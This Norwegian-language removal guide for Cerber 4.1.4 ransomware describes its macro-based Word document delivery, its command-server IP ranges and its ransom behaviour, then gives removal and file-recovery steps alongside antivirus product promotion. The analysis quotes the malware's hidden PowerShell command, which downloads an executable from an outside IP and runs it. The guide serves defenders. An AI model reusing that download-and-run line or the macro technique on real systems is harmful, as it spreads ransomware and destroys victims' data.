Fjern Cerber 4.1.4-virus (Instruksjoner for fjerning av virus)

Cerber 4.1.4 fjerningsguide for virus

Hva er Cerber 4.1.4 ransomware-virus?

Terroren fortsetter – Cerber 4.1.4 er lansert

Cerber 4.1.4 er det nyeste tilskuddet til Cerber-familien. Det ser ut til at mindre enn en uke har gått siden hackerne har slått til med Cerber 4.1.0 og Cerber 4.1.1. De har kanskje sett på det som et svakt angrep, og har derfor forsterket det med et annet ransomware i samme serie. Som forgjengerne legger det til filendelser med vilkårlige tegn. Den nyeste versjonen stjeler noen tips fra Locky ransomware, ettersom det har endret aktiveringen til en som ligner på denne filkrypterende malware-trusselen. Cerber 4.1.4 benytter et word-dokument og ber brukeren om å aktivere macro-innstillinger for å laste ned den kjørbare filen. Denne teknikken, som kontinuerlig er blitt brukt av Locky, er allerede diskutert av IT-eksperter. De som følger trendene i IT-verdenen kan dermed klare å unnslippe denne trusselen. Hvis du har blitt infisert er det imidlertid ingen grunn til å få panikk. Først må du fjerne Cerber 4.1.4 fra enheten din. Bruk FortectIntego for å fremskynde prosessen.

Den nyere versjonen av ransomware-trusselen fortsetter å skape problemer over hele verden. Som med 4.1.+ og 4.1.1-versjonene, benytter det IP-adresser til å sende UDP-pakker til den eksterne kontrollserveren. Den nyeste versjonen har avansert til å bruke tre sett av IP-adresser, 5.55.50.0/27, 192.42.118.0/27, 194.165.16.0/22, for å overføre teknisk informasjon til serveren. Dette gjør det mulig for hackerne å innhente mer viktig informasjon om offerets enheter og operativsystemer. Det sier seg selv at slike data inspirerer de nettkriminelle til å forbedre strategiene sine ytterligere.

Den mest unike egenskapen til denne nye versjonen er måten det utfører angrepene sine på. Mens ulike versjoner av dette filkrypterende viruset allerede har benyttet søppelmeldinger og falske fakturaer for å angripe offerets system, har denne utgaven gått over til en strategi som involverer makroer. Når et offer åpner den mottatte .doc-filen vil han eller hun se en rekke vilkårlige tegn og koder i dokumentet. De nyeste versjonene i word deaktiverer makroer som standard, og du blir derfor bedt om å aktivere dem. Etter at innstillingene er endret kjøres programmet PowerShell. Innen sekunder starter aktiveringsprosessen, som avsluttes med følgende linje:

POWERSHELL.EXE -window hidden (New-Object System.Net.WebClient).DownloadFile(‘http://94.102.58.30/~trevor/winx64.exe’,»$env:APPDATA\winx64.exe»);Start-Process («$env:APPDATA\winx64.exe»)



Denne kommandoen ble utført for å kunne laste ned og kjøre hovedelement win64.exe. Hvis du kjører et 32-bits Windows-system kan den kjørbare filen være win32.exe. Viruset trenger deretter å plassere filen i %AppData%-mappen for å oppnå full effektivitet. Mens viruset krypterer filene kan du som vanlig oppdage filen Readme.hta på skrivebordet. Når krypteringsprosessen er fullført endres bakgrunnsbildet ditt til denne meldingen for å varsle om at Cerber 4.1.4 har kapret systemet ditt. Ved å benytte MachineGuid-verdien i HKLM\Software\Microsoft\Cryptography-mappen på offerets datamaskin, genererer det en vilkårlig utvidelse. Ikke kast bort tiden din og fjern Cerber 4.1.4 snarest.

Distribusjonsmetoder

Dette viruset benytter verifiserte strategier for distribusjon – søppelpost. Selv om brukere kontinuerlig blir advart om ikke å åpne fakturaer, offentlige skjemaer eller advarsler fra ukjente sendere, er fremdeles antall infiserte brukere mange. Nettkriminelle har finpusset på teknikken for å overbevise brukere til å gjøre som du vil. Hvis du ser en melding fra FBI eller et skattekontor bør du imidlertid kontrollere at senderen er den som står før du åpner eventuelle vedlegg. Du kan dessuten se etter gramatikkfeil eller skrivefeil. Manglende logo kan også være et varselsignal.

Er det mulig å fjerne viruset fullstendig?

Når det gjelder Cerber 4.1.4, anbefaler vi at du installerer et pålitelig sikkerhetsprogram. Oppdater det etter installasjon og start deretter skannet. Antispyware-programmer som FortectIntego eller Malwarebytes kan normalt fjerne Cerber 4.1.4-viruset i løpet av få minutter. Hvis du har et håp om at de kan dekryptere filene dine vil du imidlertid bli skuffet. Det finnes heldigvis andre metoder for å gjøre dette. Den mest effektive metoden for å gjenopprette filer er å benytte sikkerhetskopier eller det originale dekrypteringsprogrammet. Les videre for å få råd om dette. Hvis viruset har låst skjermen din eller du ikke klarer å benytte vanlige systemfunksjoner kan du benytte disse retningslinjene for å få tilbake tilgangen.

Manuell Cerber 4.1.4 fjerningsguide for virus

Ransomware: manuell fjerning av ransomware i sikkerhetsmodus

Viktig! →

Manuell fjerning kan være for komplisert for vanlige databrukere. Det krever avansert IT-kunnskap å utføre det riktig (hvis viktige systemfiler blir fjernet eller skadet, kan det føre til uopprettelig skade på Windows-systemet). I tillegg kan det ta flere timer å utføre. Derfor anbefaler vi på det sterkeste at du bruker den automatiske metoden som beskrevet ovenfor.

Steg 1. Åpne sikkerhetsmodus med nettverkstilkobling

Manuell fjerning av malware bør utføres i sikkerhetsmodus.



Windows 7/Vista/XP

- Klikk på Start > På/Av > Start på nytt > OK.

- Når datamaskinen din starter opp, trykker du på F8-knappen (hvis dette ikke fungerer, prøv F2, F12, Del – det avhenger av hovedkortet ditt) flere ganger helt til du ser vinduet for avansert oppstart.

- Velg Sikkerhetsmodus med nettverkstilkobling fra listen.





Windows 10 / Windows 8



- Høyreklikk Start-knappen og velg Innstillinger.



- Bla nedover og velg Oppdatering og sikkerhet.

- I menyen til venstre velger du Gjenoppretting.

- Bla nedover til Avansert oppstart.

- Klikk på Start på nytt nå.



- Velg Feilsøking.



- Gå til Avanserte alternativer.



- Velg Oppstartsinnstillinger.

- Klikk på Start på nytt.

- Trykk 5 eller klikk på 5) Aktiver sikkerhetsmodus med nettverkstilkobling.

Steg 2. Slå av mistenkelige prosesser





Windows' oppgavebehandler er et nyttig verktøy som viser alle prosesser som kjører i bakgrunnen. Hvis det dukker opp malware-prosesser her, må de avsluttes:

- Trykk på Ctrl + Shift + Esc på tastaturet for å åpne oppgavebehandleren.

- Klikk på Detaljer.

- Bla nedover til Bakgrunnsprosesser og se etter mistenkelige oppføringer.

- Høyreklikk og velg Åpne filplassering.

- Gå tilbake til prosessen, høyreklikk og velg Avslutt oppgave.

- Slett innholdet i den ondsinnede mappen.



Steg 3. Sjekk oppstartsprogrammer

- Trykk Ctrl + Shift + Esc på tastaturet for å åpne Windows oppgavebehandler.

- Gå til fanen Oppstart.

- Høyreklikk det mistenkelige programmet og klikk på Deaktiver.

Steg 4. Slett virusfiler

Malware-relaterte filer kan dukke opp på flere ulike steder på datamaskinen din. Her er instruksjoner som kan hjelpe deg med å finne dem:



- Skriv Diskopprydding i Windows' søkefelt og trykk på Enter.



- Velg stasjonen du ønsker å rense (C: er som regel hovedstasjonen, og det er sannsynligvis her du finner ondsinnede filer).

- Bla gjennom Filer som skal slettes-listen og velg følgende:

Midlertidige Internett-filer

Nedlastinger

Papirkurv

Midlertidige filer - Velg Rydd opp i systemfiler.

- Du kan også se etter andre ondsinnede filer som skjuler seg i følgende mapper (angi disse oppføringene i Windows-søkefeltet og trykk på Enter):

%AppData%

%LocalAppData%

%ProgramData%

%WinDir%

Etter at du er ferdig, starter du PC-en på nytt i normalmodus.

Fjern Cerber 4.1.4 ved hjelp av System Restore

-

Steg 1: Start datamaskinen på nytt i Safe Mode with Command Prompt

Windows 7 / Vista / XP- Klikk Start → Shutdown → Restart → OK.

- Når datamaskinen blir aktiv, trykker du F8 gjentatte ganger helt til du ser Advanced Boot Options-vinduet.

-

Velg Command Prompt fra listen

Windows 10 / Windows 8- Trykk Power-knappen i Windows innloggingsskjermen. Trykk og hold nede Shift, som er på tastaturet, og klikk Restart..

- Velg deretter Troubleshoot → Advanced options → Startup Settings og trykk Restart.

-

Så snart datamaskinen din blir aktiv, velger du Enable Safe Mode with Command Prompt i Startup Settings-vinduet.

-

Steg 2: Gjenopprett systemfilene og innstillingene

-

Så snart Command Prompt-vinduet dukker opp, angir du cd restore og klikker Enter.

-

Skriv inn rstrui.exe og trykk Enter igjen..

-

Når et nytt vindu dukker opp, klikker du Next og velger et gjennopprettingspunkt før infiltreringen av Cerber 4.1.4. Etter å ha gjort dette, klikker du på Next.

-

Klikk Yes for å starte systemgjenoppretting.

-

Så snart Command Prompt-vinduet dukker opp, angir du cd restore og klikker Enter.

Bonus: Gjenopprett dataene dine

Veiledningen som presenteres ovenfor er ment å hjelpe deg med å fjerne Cerber 4.1.4 fra datamaskinen din. For å gjenopprette de krypterte filene anbefaler vi at du bruker en detaljert veiledning laget av sikkerhetsekspertene hos viruset.no.Hvis filene dine krypteres av Cerber 4.1.4 kan du bruke flere ulike metoder for å gjenopprette dem:

Hvor effektiv er Data Recovery Pro?

Dette programmet kan være ditt eneste håp om å gjenopprette minst noe av de krypterte dataene, frem til virusforskerne lanserer et dekrypteringsverktøy. Alternativt er det et praktisk program for å finne manglende filer eller reparere skadede filer.

- Last ned Data Recovery Pro;

- Følg stegene i installasjonsveiledningen til Data Recovery og installer programmet på datamaskinen din;

- Kjør programmet og skann datamaskinen din etter filer kryptert av Cerber 4.1.4 ransomware;

- Gjenopprett dem.

Er tidligere Windows-versjoner et alternativ?

På tross av at dette ransomware-programmet er svært destruktivt, kan du ha muligheten til å gjenopprette noen av filene dine ved å bruke følgende steg. Merk at systemgjenoppretting må være aktivert for at dette skal kunne fungere.

- Finn en kryptert fil du vil gjenopprette og høyreklikk på den;

- Velg “Properties” og gå til fanen “Previous versions”;

- Her sjekker du alle tilgjengelige kopier av filen i “Folder versions”. Velg versjonen du ønsker å gjenopprette og klikk på “Restore”.

Til slutt bør du alltid tenke på beskyttelse mot crypto-ransomware. For å beskytte datamaskinen din mot Cerber 4.1.4 og annet ransomware bør du benytte en vel ansett anti-spionvare, som FortectIntego, SpyHunter 5Combo Cleaner eller Malwarebytes.

Anbefalt for deg

Velg riktig nettleser og øk sikkerheten med et VPN-verktøy

Det blir stadig viktigere å beskytte personvernet sitt på nettet, blant annet for å unngå lekkasje av personopplysninger og phishing-svindel. Et av de viktigste tiltakene er å legge til et ekstra sikkerhetslag ved å velge den sikreste og mest private nettleseren. Selv om nettlesere ikke gir komplett beskyttelse og sikkerhet, er noen av dem mye bedre ved sandboxing, HTTPS-oppgradering, aktiv innholdsblokkering, blokkering av sporere, beskyttelse mot phishing og lignende personvernrelaterte funksjoner.

Det er også mulig å legge til et ekstra beskyttelseslag og skape en helt anonym nettleseropplevelse ved hjelp av et Private Internet Access VPN. Denne programvaren omdirigerer trafikken via ulike servere, slik at IP-adressen og din geografiske posisjon skjules. Disse tjenestene har dessuten strenge retningslinjer mot loggføring, noe som betyr at ingen data blir loggført, lekket eller delt med tredjeparter. Kombinasjonen av en sikker nettleser og et VPN gir deg muligheten til å surfe sikkert på nettet uten å bli spionert på eller hacket av nettkriminelle.

Sikkerhetskopier filer til senere, i tilfelle malware-angrep

